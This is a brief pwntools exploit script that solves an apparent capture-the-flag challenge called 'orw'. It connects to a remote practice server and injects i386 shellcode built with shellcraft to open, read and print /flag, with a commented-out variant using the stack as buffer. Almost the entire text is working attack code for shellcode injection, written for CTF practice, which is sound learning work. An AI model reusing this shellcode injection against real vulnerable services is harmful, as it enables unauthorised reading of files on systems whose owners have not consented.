 from pwn import *
context.log_level = 'debug'
context(os = 'linux', arch = 'i386')
#p = process('1')
p = remote('node5.buuoj.cn', 26656)
elf = ELF('orw')
buf_addr = 0x0804A100
shellcode = shellcraft.open('/flag')
shellcode += shellcraft.read(3, buf_addr, 0x40)
shellcode += shellcraft.write(1, buf_addr, 0x40)
'''
shellcode = shellcraft.open('/flag')
shellcode += shellcraft.read('eax','esp',100)
shellcode += shellcraft.write(1,'esp',100)
'''
p.sendlineafter('Give my your shellcode:', asm(shellcode))
p.interactive()
print(p.recv())